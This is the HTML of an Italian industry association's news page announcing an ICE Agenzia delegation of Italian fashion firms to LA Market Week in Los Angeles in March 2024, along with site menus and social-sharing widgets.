			link: 'cancel' 
		}	
	};

	var jahl = new JANewSticker( options );
	//]]>
</script>            </div>    
    </div>
    
            </div>
             
        
                     <div id="jm-top-bar2" class="pull-right">
                    <div class="jm-module-raw  clearfix">
                        
            <div class="jm-module-content clearfix">
                

<div class="custom"  >
	<p><a href="/profilo/profile">Login e profilo</a></p></div>
            </div>    
    </div>
    
            </div>
         
    </div>
</section>
            <div id="jm-wrapper" class="container">       
                
      
<section id="jm-navbar">
    <div id="jm-logobar" class="clearfix">
        <div id="jm-logo-sitedesc" class="pull-left">
                        <h1 id="jm-logo">
                <a href="https://confindustriaabruzzoma.it/" onfocus="blur()" >
                                        <img src="https://confindustriaabruzzoma.it/images/logo.png" alt="Confindustria Abruzzo Medio Adriatico" border="0" />
                                    </a>
            </h1>
                                </div>
                <div id="jm-social-search" class="clearfix pull-right">
                   <div id="jm-top-search" class="pull-right">
               <div class="search jm-search mod_search109">
	<form action="/affari-internazionali-notizie" method="post" class="form-inline">
		<label for="mod-search-searchword109" class="element-invisible"> </label> <input name="searchword" id="mod-search-searchword109" maxlength="200"  class="inputbox search-query input-medium" type="search" size="20" placeholder="Ricerca nel portale" /> <input type="image" alt="Vai" class="button" src="/templates/jm-news-portal/images/searchButton.gif" onclick="this.form.searchword.focus();"/>		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="421" />
	</form>
</div>

           </div>
                            <div id="jm-top-social" class="pull-right">
                

<div class="custom"  >
	<p class="jm-icons"><a href="https://www.facebook.com/ConfindustriaChPe/"><span class="jm-facebook">&nbsp;</span></a> <a href="https://twitter.com/ConfindCHPE" target="_blank"><span class="jm-twitter">&nbsp;</span></a> <a href="/multimedia-gallery"><span class="jm-youtube">&nbsp;</span></a> <a href="/?type=rss"><span class="jm-rss">&nbsp;</span></a> <a href="https://www.linkedin.com/company/confindustria-chieti-pescara" target="_blank"><span class="jm-linkedin">&nbsp;</span></a> <a href="https://www.flickr.com/photos/70356148@N08/" target="_blank"><span class="jm-flickr">&nbsp;</span></a></p></div>

            </div>
                </div>
            </div>
        <nav id="jm-djmenu" class="clearfix">
        		<div class="moduletable">
						
			<!--[if lte IE 7]>
			<link href="/modules/mod_maximenuck/themes/css3megamenu2/css/ie7.css" rel="stylesheet" type="text/css" />
			<![endif]--><!-- debut Maximenu CK -->
	<div class="maximenuckh ltr" id="maximenuck" style="z-index:10;">
						<ul itemscope itemtype="https://www.schema.org/SiteNavigationElement" class=" maximenuck">
								<li itemprop="name" data-level="1" class="maximenuck item101 first level1 " style="z-index : 12000;" ><a itemprop="url"  data-hover="Home" class="maximenuck " href="/" title="Associazione Industriali Chieti Pescara"><span class="titreck"  data-hover="Home"><span class="titreck-text"><span class="titreck-title">Home</span></span></span></a>
		</li><li itemprop="name" data-level="1" class="maximenuck item131 parent level1 " style="z-index : 11999;" ><a itemprop="url"  data-hover="L\'Associazione" class="maximenuck " href="#"><span class="titreck"  data-hover="L\'Associazione"><span class="titreck-text"><span class="titreck-title">L'Associazione</span></span></span></a>
	<div class="floatck" style=""><div class="maxidrop-main" style="width:540px;"><div class="maximenuck2 first "  style="width:180px;float:left;">
	<ul class="maximenuck2"><li itemprop="name" data-level="2" class="maximenuck item189 first level2 " style="z-index : 11998;" ><h3 class="titolo-menu"><span  data-hover="Chi siamo" class="separator "><span class="titreck"  data-hover="Chi siamo"><span class="titreck-text"><span class="titreck-title">Chi siamo</span></span></span></span></h3>
		</li><li itemprop="name" data-level="2" class="maximenuck item132 level2 " style="z-index : 11997;" ><a itemprop="url"  data-hover="La storia" class="maximenuck " href="/l-associazione/storia"><span class="titreck"  data-hover="La storia"><span class="titreck-text"><span class="titreck-title">La storia</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item135 level2 " style="z-index : 11996;" ><a itemprop="url"  data-hover="Lo statuto" class="maximenuck " href="/l-associazione/statuto"><span class="titreck"  data-hover="Lo statuto"><span class="titreck-text"><span class="titreck-title">Lo statuto</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item191 level2 " style="z-index : 11995;" ><a itemprop="url"  data-hover="Carta dei valori" class="maximenuck " href="/l-associazione/carta-dei-valori"><span class="titreck"  data-hover="Carta dei valori"><span class="titreck-text"><span class="titreck-title">Carta dei valori</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item134 level2 " style="z-index : 11994;" ><a itemprop="url"  data-hover="Il territorio" class="maximenuck " href="/l-associazione/il-territorio"><span class="titreck"  data-hover="Il territorio"><span class="titreck-text"><span class="titreck-title">Il territorio</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item133 level2 " style="z-index : 11993;" ><a itemprop="url"  data-hover="Il sistema" class="maximenuck " href="/l-associazione/il-sistema"><span class="titreck"  data-hover="Il sistema"><span class="titreck-text"><span class="titreck-title">Il sistema</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item192 level2 " style="z-index : 11992;" ><a itemprop="url"  data-hover="Sedi e contatti" class="maximenuck " href="/contatti"><span class="titreck"  data-hover="Sedi e contatti"><span class="titreck-text"><span class="titreck-title">Sedi e contatti</span></span></span></a>
		</li></ul></div><div class="maximenuck2"  style="width:180px;float:left;"><ul class="maximenuck2"><li itemprop="name" data-level="2" class="maximenuck item193 level2 " style="z-index : 11991;" ><h3 class="titolo-menu"><span  data-hover="Governance" class="separator "><span class="titreck"  data-hover="Governance"><span class="titreck-text"><span class="titreck-title">Governance</span></span></span></span></h3>
		</li><li itemprop="name" data-level="2" class="maximenuck item194 level2 " style="z-index : 11990;" ><a itemprop="url"  data-hover="Organi associativi" class="maximenuck " href="/l-associazione/organi-associativi"><span class="titreck"  data-hover="Organi associativi"><span class="titreck-text"><span class="titreck-title">Organi associativi</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item275 level2 " style="z-index : 11989;" ><a itemprop="url"  data-hover="Ance CH PE" class="maximenuck " href="/l-associazione/ance-ch-pe"><span class="titreck"  data-hover="Ance CH PE"><span class="titreck-text"><span class="titreck-title">Ance CH PE</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item195 level2 " style="z-index : 11988;" ><a itemprop="url"  data-hover="Struttura operativa" class="maximenuck " href="/l-associazione/struttura-operativa"><span class="titreck"  data-hover="Struttura operativa"><span class="titreck-text"><span class="titreck-title">Struttura operativa</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item196 level2 " style="z-index : 11987;" ><a itemprop="url"  data-hover="Gruppo Giovani Imprenditori" class="maximenuck " href="/sezioni/giovani-imprenditori"><span class="titreck"  data-hover="Gruppo Giovani Imprenditori"><span class="titreck-text"><span class="titreck-title">Gruppo Giovani Imprenditori</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item197 level2 " style="z-index : 11986;" ><a itemprop="url"  data-hover="Comitato piccola industria" class="maximenuck " href="/sezioni/piccola-industria"><span class="titreck"  data-hover="Comitato piccola industria"><span class="titreck-text"><span class="titreck-title">Comitato piccola industria</span></span></span></a>
		</li></ul></div><div class="maximenuck2"  style="width:180px;float:left;"><ul class="maximenuck2"><li itemprop="name" data-level="2" class="maximenuck item198 level2 " style="z-index : 11985;" ><h3 class="titolo-menu"><span  data-hover="Plus" class="separator "><span class="titreck"  data-hover="Plus"><span class="titreck-text"><span class="titreck-title">Plus</span></span></span></span></h3>
		</li><li itemprop="name" data-level="2" class="maximenuck item202 level2 " style="z-index : 11984;" ><a itemprop="url"  data-hover="Convenzioni" class="maximenuck " href="/l-associazione/convenzioni"><span class="titreck"  data-hover="Convenzioni"><span class="titreck-text"><span class="titreck-title">Convenzioni</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item203 last level2 " style="z-index : 11983;" ><a itemprop="url"  data-hover="Perché associarsi" class="maximenuck " href="/l-associazione/perche-associarsi"><span class="titreck"  data-hover="Perché associarsi"><span class="titreck-text"><span class="titreck-title">Perché associarsi</span></span></span></a>
	</li>
	</ul>
	</div></div></div>
	</li><li itemprop="name" data-level="1" class="maximenuck item123 parent level1 " style="z-index : 11982;" ><a itemprop="url"  data-hover="Imprese" class="maximenuck " href="#"><span class="titreck"  data-hover="Imprese"><span class="titreck-text"><span class="titreck-title">Imprese</span></span></span></a>
	<div class="floatck" style=""><div class="maxidrop-main" style="width:450px;"><div class="maximenuck2 first "  style="width:250px;float:left;">
	<ul class="maximenuck2"><li itemprop="name" data-level="2" class="maximenuck item209 first level2 " style="z-index : 11981;" ><a itemprop="url"  data-hover="Cerca" class="maximenuck " href="/imprese/cerca"><span class="titreck"  data-hover="Cerca"><span class="titreck-text"><span class="titreck-title">Cerca</span><span class="descck">fra le imprese associate</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item236 level2 " style="z-index : 11980;" ><a itemprop="url"  data-hover="Tutte le imprese" class="maximenuck " href="/imprese/tutte-le-imprese"><span class="titreck"  data-hover="Tutte le imprese"><span class="titreck-text"><span class="titreck-title">Tutte le imprese</span><span class="descck">Elenco completo delle imprese associate</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item406 level2 " style="z-index : 11979;" ><a itemprop="url"  data-hover="Perché associarsi" class="maximenuck " href="/l-associazione/perche-associarsi"><span class="titreck"  data-hover="Perché associarsi"><span class="titreck-text"><span class="titreck-title">Perché associarsi</span></span></span></a>
		</li></ul></div><div class="maximenuck2"  style="width:200px;float:left;"><ul class="maximenuck2"><li itemprop="name" data-level="2" class="maximenuck item210 level2 " style="z-index : 11978;" ><h3 class="titolo-menu"><span  data-hover="Servizi per le imprese" class="separator "><span class="titreck"  data-hover="Servizi per le imprese"><span class="titreck-text"><span class="titreck-title">Servizi per le imprese</span></span></span></span></h3>
		</li><li itemprop="name" data-level="2" class="maximenuck item249 level2 " style="z-index : 11977;" ><a itemprop="url"  data-hover="Rassegna stampa" class="maximenuck no-padding-top" href="/imprese/rassegna-stampa"><span class="titreck"  data-hover="Rassegna stampa"><span class="titreck-text"><span class="titreck-title">Rassegna stampa</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item407 level2 " style="z-index : 11976;" ><a itemprop="url"  data-hover="Convenzioni" class="maximenuck  no-padding-top" href="/l-associazione/convenzioni"><span class="titreck"  data-hover="Convenzioni"><span class="titreck-text"><span class="titreck-title">Convenzioni</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item440 level2 " style="z-index : 11975;" ><a itemprop="url"  data-hover="Finanziamenti" class="maximenuck no-padding-top" href="/finanziamenti-notizie"><span class="titreck"  data-hover="Finanziamenti"><span class="titreck-text"><span class="titreck-title">Finanziamenti</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item441 level2 " style="z-index : 11974;" ><a itemprop="url"  data-hover="Centro studi" class="maximenuck no-padding-top" href="/centro-studi-notizie"><span class="titreck"  data-hover="Centro studi"><span class="titreck-text"><span class="titreck-title">Centro studi</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item442 last level2 " style="z-index : 11973;" ><a itemprop="url"  data-hover="Bandi di gara" class="maximenuck no-padding-top" href="/bandi-di-gara-notizie"><span class="titreck"  data-hover="Bandi di gara"><span class="titreck-text"><span class="titreck-title">Bandi di gara</span></span></span></a>
	</li>
	</ul>
	</div></div></div>
	</li><li itemprop="name" data-level="1" class="maximenuck item171 parent level1 " style="z-index : 11972;" ><a itemprop="url"  data-hover="Sezioni e gruppi" class="maximenuck " href="#"><span class="titreck"  data-hover="Sezioni e gruppi"><span class="titreck-text"><span class="titreck-title">Sezioni e gruppi</span></span></span></a>
	<div class="floatck" style=""><div class="maxidrop-main" style="width:440px;"><div class="maximenuck2 first "  style="width:220px;float:left;">
	<ul class="maximenuck2"><li itemprop="name" data-level="2" class="maximenuck item172 first level2 " style="z-index : 11971;" ><a itemprop="url"  data-hover="Agroalimentare" class="maximenuck " href="/sezioni/agroalimentare"><span class="titreck"  data-hover="Agroalimentare"><span class="titreck-text"><span class="titreck-title">Agroalimentare</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item173 level2 " style="z-index : 11970;" ><a itemprop="url"  data-hover="Ambiente" class="maximenuck " href="/sezioni/ambiente"><span class="titreck"  data-hover="Ambiente"><span class="titreck-text"><span class="titreck-title">Ambiente</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item237 level2 " style="z-index : 11969;" ><a itemprop="url"  data-hover="ANCE CH PE" class="maximenuck " href="/sezioni/ance"><span class="titreck"  data-hover="ANCE CH PE"><span class="titreck-text"><span class="titreck-title">ANCE CH PE</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item723 level2 " style="z-index : 11968;" ><a itemprop="url"  data-hover="Automotive" class="maximenuck " href="/sezioni/automotive"><span class="titreck"  data-hover="Automotive"><span class="titreck-text"><span class="titreck-title">Automotive</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item501 level2 " style="z-index : 11967;" ><a itemprop="url"  data-hover="ANAV" class="maximenuck " href="/sezioni/anav"><span class="titreck"  data-hover="ANAV"><span class="titreck-text"><span class="titreck-title">ANAV</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item174 level2 " style="z-index : 11966;" ><a itemprop="url"  data-hover="Chimica" class="maximenuck " href="/sezioni/chimica-farmaceutica-gomma-plastica-cartario-vetro"><span class="titreck"  data-hover="Chimica"><span class="titreck-text"><span class="titreck-title">Chimica</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item238 level2 " style="z-index : 11965;" ><a itemprop="url"  data-hover="Energia" class="maximenuck " href="/sezioni/energia"><span class="titreck"  data-hover="Energia"><span class="titreck-text"><span class="titreck-title">Energia</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item239 level2 " style="z-index : 11964;" ><a itemprop="url"  data-hover="Facility Management" class="maximenuck " href="/sezioni/governance-sanita-legno-varie"><span class="titreck"  data-hover="Facility Management"><span class="titreck-text"><span class="titreck-title">Facility Management</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item422 level2 " style="z-index : 11963;" ><a itemprop="url"  data-hover="Giovani Imprenditori" class="maximenuck " href="/sezioni/giovani-imprenditori"><span class="titreck"  data-hover="Giovani Imprenditori"><span class="titreck-text"><span class="titreck-title">Giovani Imprenditori</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item423 level2 " style="z-index : 11962;" ><a itemprop="url"  data-hover="Gruppo Giovani ANCE CH PE" class="maximenuck " href="/sezioni/giovani-imprenditori-edili"><span class="titreck"  data-hover="Gruppo Giovani ANCE CH PE"><span class="titreck-text"><span class="titreck-title">Gruppo Giovani ANCE CH PE</span></span></span></a>
		</li></ul></div><div class="maximenuck2"  style="width:220px;float:left;"><ul class="maximenuck2"><li itemprop="name" data-level="2" class="maximenuck item240 level2 " style="z-index : 11961;" ><a itemprop="url"  data-hover="Meccatronica" class="maximenuck " href="/sezioni/meccatronica"><span class="titreck"  data-hover="Meccatronica"><span class="titreck-text"><span class="titreck-title">Meccatronica</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item424 level2 " style="z-index : 11960;" ><a itemprop="url"  data-hover="Piccola industria" class="maximenuck " href="/sezioni/piccola-industria"><span class="titreck"  data-hover="Piccola industria"><span class="titreck-text"><span class="titreck-title">Piccola industria</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item500 level2 " style="z-index : 11959;" ><a itemprop="url"  data-hover="Sanità" class="maximenuck " href="/sezioni/sanita"><span class="titreck"  data-hover="Sanità"><span class="titreck-text"><span class="titreck-title">Sanità</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item241 level2 " style="z-index : 11958;" ><a itemprop="url"  data-hover="Servizi innovativi" class="maximenuck " href="/sezioni/servizi-innovativi"><span class="titreck"  data-hover="Servizi innovativi"><span class="titreck-text"><span class="titreck-title">Servizi innovativi</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item243 level2 " style="z-index : 11957;" ><a itemprop="url"  data-hover="Sistema Moda" class="maximenuck " href="/sezioni/sistema-moda"><span class="titreck"  data-hover="Sistema Moda"><span class="titreck-text"><span class="titreck-title">Sistema Moda</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item242 level2 " style="z-index : 11956;" ><a itemprop="url"  data-hover="Trasporti e logistica" class="maximenuck " href="/sezioni/trasporti-e-logistica"><span class="titreck"  data-hover="Trasporti e logistica"><span class="titreck-text"><span class="titreck-title">Trasporti e logistica</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item244 last level2 " style="z-index : 11955;" ><a itemprop="url"  data-hover="Turismo" class="maximenuck " href="/sezioni/turismo"><span class="titreck"  data-hover="Turismo"><span class="titreck-text"><span class="titreck-title">Turismo</span></span></span></a>
	</li>
	</ul>
	</div></div></div>
	</li><li itemprop="name" data-level="1" class="maximenuck item703 level1 " style="z-index : 11954;" ><a itemprop="url"  data-hover="Area eventi" class="maximenuck " href="https://confindustriachpe.it/i-nostri-eventi"><span class="titreck"  data-hover="Area eventi"><span class="titreck-text"><span class="titreck-title">Area eventi</span></span></span></a>
		</li><li itemprop="name" data-level="1" class="maximenuck item308 last level1 " style="z-index : 11953;" ><a itemprop="url"  data-hover="Contatti" class="maximenuck " href="/contatti"><span class="titreck"  data-hover="Contatti"><span class="titreck-text"><span class="titreck-title">Contatti</span></span></span></a></li>            </ul>
    </div>
    <!-- fin maximenuCK -->
		</div>
			<div class="moduletable">
						

<div class="custom"  >
	<p style="text-align: center;"><em>AVVISO: Il sito di Confindustria Abruzzo Medio Adriatico è in fase di aggiornamento.</em></p></div>
		</div>
	
    </nav>
            
</section>
 



                
                
             	
                
    
        		
<section id="jm-main" class="scheme2 noleft lcr">
	<div class="row">
		<div id="jm-content" class="span9">
			             
            <div id="jm-maincontent">
                <div id="system-message-container">
	</div>

                

<!-- Start K2 Item Layout -->
<span id="startOfPageId16276"></span>

<div id="k2Container" class="itemView">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	
	<div class="itemHeader">

		<!-- Date created -->
	<span class="itemDateCreated">
		Mercoledì, 07 Febbraio 2024 17:03	</span>
	
		<!-- Item title -->
	<h2 class="itemTitle">
		
		USA: seconda partecipazione italiana, settore moda, a “LA Market Week” di Los Angeles
			</h2>
	
		<!-- Item Author -->
	<span class="itemAuthor">
		Scritto da				<a rel="author" href="/appuntamenti-notizie/author/1092-claudiapelagatti">Claudia Pelagatti</a>
			</span>
	
	</div>

	<!-- Plugins: AfterDisplayTitle -->
	
	<!-- K2 Plugins: K2AfterDisplayTitle -->
	
		<div class="itemToolbar">
		<ul>
						<!-- Font Resizer -->
			<li>
				<span class="itemTextResizerTitle">dimensione font</span>
				<a href="#" id="fontDecrease">
					<span>riduci dimensione font</span>
				</a>
				<a href="#" id="fontIncrease">
					<span>aumenta la dimensione del font</span>
				</a>
			</li>
			
						<!-- Print Button -->
			<li>
				<a class="itemPrintLink" rel="nofollow" href="/affari-internazionali-notizie/3-affari-internazionali/16276-usa-seconda-partecipazione-italiana-settore-moda-a-la-market-week-di-los-angeles?tmpl=component&amp;print=1" onclick="window.open(this.href,'printWindow','width=900,height=600,location=no,menubar=no,resizable=yes,scrollbars=yes'); return false;">
					<span>Stampa</span>
				</a>
			</li>
			
						<!-- Email Button -->
			<li>
				<a class="itemEmailLink" rel="nofollow" href="/component/mailto/?tmpl=component&amp;template=jm-news-portal&amp;link=871414bceb9b51900efddde8ed07f4cec7854951" onclick="window.open(this.href,'emailWindow','width=400,height=350,location=no,menubar=no,resizable=no,scrollbars=no'); return false;">
					<span>Email</span>
				</a>
			</li>
			
			
			
			
					</ul>
		<div class="clr"></div>
	</div>
	
	
	<div class="itemBody">

		<!-- Plugins: BeforeDisplayContent -->
		
		<!-- K2 Plugins: K2BeforeDisplayContent -->
		
				<!-- Item Image -->
		<div class="itemImageBlock">
			<span class="itemImage">
				<a data-k2-modal="image" href="/media/k2/items/cache/4bd8bfbd693f53a2821fd8734cb25a61_XL.jpg" title="Clicca per vedere l'anteprima dell'immagine">
					<img src="/media/k2/items/cache/4bd8bfbd693f53a2821fd8734cb25a61_L.jpg" alt="USA: seconda partecipazione italiana, settore moda, a &ldquo;LA Market Week&rdquo; di Los Angeles" style="width:250px; height:auto;" />
				</a>
			</span>

			
			
			<div class="clr"></div>
		</div>
		
		
				<!-- Item introtext -->
		<div class="itemIntroText">
			<p style="text-align: justify;">Con l’intento di replicare il successo delle iniziative realizzate con ICE Agenzia nel 2023 nell’ambito del Progetto Moda Made in Italy negli USA - cui hanno preso parte 45 aziende tra Los Angeles, Miami e Dallas - anche nel 2024 Confindustria, in collaborazione con Associazione Nazionale Fabbricanti Articoli Ottici (ANFAO), Associazione Italiana Pellicceria, Assocalzaturifici, Assopellettieri e Sistema Moda Italia, affiancherà ICE Agenzia nell’organizzazione di una delegazione di imprese per le seguenti manifestazioni:<br />1) Los Angeles Market Week, 11-13 marzo 2024<br />2) Cabana Miami Beach, 1-3 giugno 2024<br />La “LA Market Week” rappresenta ormai il principale appuntamento per la moda femminile contemporanea sulla West Coast americana e Los Angeles riveste un'importanza strategica per l’alta concentrazione di buyer, operatori, influencer e media di settore per scoprire in anteprima le nuove linee di brand e designer.<br />Quest’anno ICE Agenzia ha previsto uno spazio espositivo per le imprese italiane all’interno del The New Mart building in partnership con D&amp;A-Designers and Agents di Los Angeles, per presentare le collezioni per l'Autunno 2024.<br />I settori target sono: abbigliamento, calzature e accessori, accessori moda e pelletteria.<br />Saranno ammesse a partecipare le aziende italiane produttrici di collezioni etichettate "Made in Italy" e solo 1 brand/linea per ciascuna azienda.<br />La partecipazione collettiva comprenderà un numero limitato di aziende che verranno selezionate secondo il giudizio insindacabile del partner locale dell'Agenzia ICE, D&amp;A.<br />Le aziende interessate a partecipare all'iniziativa avranno ancora<strong> fino al 9 febbraio pv</strong> per inviare <a href="https://www.ice.it/it/area-clienti/eventi/dettaglio-evento/2023/@@/290/modalita-adesione">la richiesta di adesione</a> .<br />Per approfondimenti sull’iniziativa, l’offerta ICE e le modalità di adesione si prega di consultare il sito di ICE Agenzia dedicato all’iniziativa: <a href="https://www.ice.it/it/area-clienti/eventi/dettaglio-evento/2023/@@/290">Partecipazione Italiana al D&amp;A: LA Market Week</a></p>		</div>
		
				<!-- Item fulltext -->
		<div class="itemFullText">
			<div class="bt-social-share bt-social-share-below"><div class="bt-social-share-button bt-facebook-share-button"><img class="fb-share" src="https://confindustriaabruzzoma.it//plugins/content/bt_socialshare/assets/share.png" onClick="window.open('http://www.facebook.com/sharer.php?u='+encodeURIComponent('https://confindustriaabruzzoma.it/affari-internazionali-notizie/3-affari-internazionali/16276-usa-seconda-partecipazione-italiana-settore-moda-a-la-market-week-di-los-angeles')+'&t='+encodeURIComponent('USA: seconda partecipazione italiana, settore moda, a “LA Market Week” di Los Angeles'),'sharer','toolbar=0,status=0,left='+((screen.width/2)-300)+',top='+((screen.height/2)-200)+',width=600,height=360');" href="javascript: void(0)" /></div><div class="bt-social-share-button bt-facebook-like-button"><fb:like send="false" colorscheme="light" font="trebuchet ms" href="https://confindustriaabruzzoma.it/affari-internazionali-notizie/3-affari-internazionali/16276-usa-seconda-partecipazione-italiana-settore-moda-a-la-market-week-di-los-angeles" layout="button_count" width="70" show_faces="true" action="like"></fb:like></div><div class="bt-social-share-button bt-twitter-button" style="width:80px"><a href="http://twitter.com/share" class="twitter-share-button" 
						  data-via="ConfindCHPE" 
						  data-url="https://confindustriaabruzzoma.it/affari-internazionali-notizie/3-affari-internazionali/16276-usa-seconda-partecipazione-italiana-settore-moda-a-la-market-week-di-los-angeles" 
						  data-size="medium"
						  data-lang="it"
						  data-count="horizontal" >Twitter</a></div><div class="bt-social-share-button bt-linkedin-button"><script type="IN/share" data-url="https://confindustriaabruzzoma.it/affari-internazionali-notizie/3-affari-internazionali/16276-usa-seconda-partecipazione-italiana-settore-moda-a-la-market-week-di-los-angeles"
						 data-showzero="false"
						 data-counter="right"></script></div><div class="bt-social-share-button bt-googleplus-button"><g:plus action="share" href="https://confindustriaabruzzoma.it/affari-internazionali-notizie/3-affari-internazionali/16276-usa-seconda-partecipazione-italiana-settore-moda-a-la-market-week-di-los-angeles" annotation="bubble" height="20" ></g:plus></div></div><div class="fb-recommendations-bar" data-href="https://confindustriaabruzzoma.it/affari-internazionali-notizie/3-affari-internazionali/16276-usa-seconda-partecipazione-italiana-settore-moda-a-la-market-week-di-los-angeles" data-read-time="30" data-action="like" data-trigger="onvisible" data-side="right" data-num_recommendations="2"></div><div id="fb-root"></div>
				<script>(function(d, s, id) {
				  var js, fjs = d.getElementsByTagName(s)[0];
				  if (d.getElementById(id)) {return;}
				  js = d.createElement(s); js.id = id;
				  js.src = "//connect.facebook.net/it_IT/all.js#xfbml=1";
				  fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));</script>		</div>
		
		
		<div class="clr"></div>

		
		
		<!-- Plugins: AfterDisplayContent -->
		
		<!-- K2 Plugins: K2AfterDisplayContent -->
		
		<div class="clr"></div>

	</div>

		<!-- Social sharing -->
	<div class="itemSocialSharing">

				<!-- Twitter Button -->
		<div class="itemTwitterButton">
			<a href="https://twitter.com/share" class="twitter-share-button" data-lang="it-it" data-via="ConfindCHPE">Tweet</a>
			<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
		</div>
		
				<!-- Facebook Button -->
		<div class="itemFacebookButton">
			<div id="fb-root"></div>
			<script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)) return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v2.5";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script>
			<div class="fb-like" data-width="200" data-layout="button_count" data-action="like" data-show-faces="false" data-share="false"></div>
		</div>
		
				<!-- Google +1 Button -->
		<div class="itemGooglePlusOneButton">
			<div class="g-plusone" data-size="medium"></div>
			<script>window.___gcfg={lang:'it-IT'};(function(){var po=document.createElement('script');po.type='text/javascript';po.async=true;po.src='https://apis.google.com/js/platform.js';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(po,s);})();</script>
		</div>
		
		<div class="clr"></div>

	</div>
	
		<div class="itemLinks">

				<!-- Item category -->
		<div class="itemCategory">
			<span>Pubblicato in</span>
			<a href="/affari-internazionali-notizie">Affari internazionali</a>
		</div>
		
				<!-- Item tags -->
		<div class="itemTagsBlock">
			<span>Etichettato sotto</span>
			<ul class="itemTags">
								<li><a href="/appuntamenti-notizie/tag/News">News</a></li>
							</ul>
			<div class="clr"></div>
		</div>
				
		<div class="clr"></div>
	</div>
	
		<!-- Author Block -->
	<div class="itemAuthorBlock">
				<img class="itemAuthorAvatar" src="/media/k2/users/19.jpg" alt="Claudia Pelagatti" />
		
		<div class="itemAuthorDetails">
			<h3 class="itemAuthorName">
				<a rel="author" href="/appuntamenti-notizie/author/1092-claudiapelagatti">Claudia Pelagatti</a>
			</h3>

						<p><p>Area Affari Internazionali<br />Area Education<br />Segreteria Sezioni Agroalimentare, Sistema Moda</p>
<p><strong>Contatti</strong><br />Telefono: 085 4325539 - 3405526414<br />Email:&nbsp;<a href="mailto:c.pelagatti@confindustriachpe.it">c.pelagatti@confindustriaabruzzoma.it</a>&nbsp;</p></p>
			
			
			
			
			<div class="clr"></div>

			<!-- K2 Plugins: K2UserDisplay -->
			
			<div class="clr"></div>
		</div>
		<div class="clr"></div>
	</div>
	
		<!-- Latest items from author -->
	<div class="itemAuthorLatest">
		<h3>Ultimi da Claudia Pelagatti</h3>
		<ul>
						<li class="even">
				<a href="/affari-internazionali-notizie/3-affari-internazionali/19232-taste-of-italy-houston-2026-un-opportunita-strategica-per-l-agroalimentare-italiano-negli-usa">Taste of Italy Houston 2026: un’opportunità strategica per l’agroalimentare italiano negli USA - adesioni entro 31.01.2026</a>
			</li>
						<li class="odd">
				<a href="/affari-internazionali-notizie/3-affari-internazionali/19207-dazi-usa-su-acciaio-e-alluminio-nuovo-vademecum-per-gli-operatori-italiani">Dazi USA su acciaio e alluminio: nuovo vademecum per gli operatori italiani</a>
			</li>
						<li class="even">
				<a href="/affari-internazionali-notizie/3-affari-internazionali/19203-accade-all-ue-numero-di-dicembre-2025-newsletter-quindicinale-della-delegazione-di-confindustria-a-bruxelles">"Accade all' UE": numero di dicembre 2025 | Newsletter quindicinale della Delegazione di Confindustria a Bruxelles</a>
			</li>
						<li class="odd">
				<a href="/affari-internazionali-notizie/3-affari-internazionali/19198-morning-coffee-certificazioni-temporary-manager-e-finanza-agevolata-a-supporto-delle-imprese">Morning Coffee: certificazioni, Temporary Manager e finanza agevolata a supporto delle imprese</a>
			</li>
						<li class="even">
				<a href="/education-notizie/13-education/19182-presidenti-in-formazione-si-chiude-a-pescara-il-percorso-sulla-leadership-associativa">Presidenti IN FormAzione: si chiude a Pescara il percorso sulla leadership associativa</a>
			</li>
					</ul>
		<div class="clr"></div>
	</div>
	
	
		<!-- Related items by tag -->
	<div class="itemRelated">
		<h3>Articoli correlati (da tag)</h3>
		<ul>
						<li class="even">

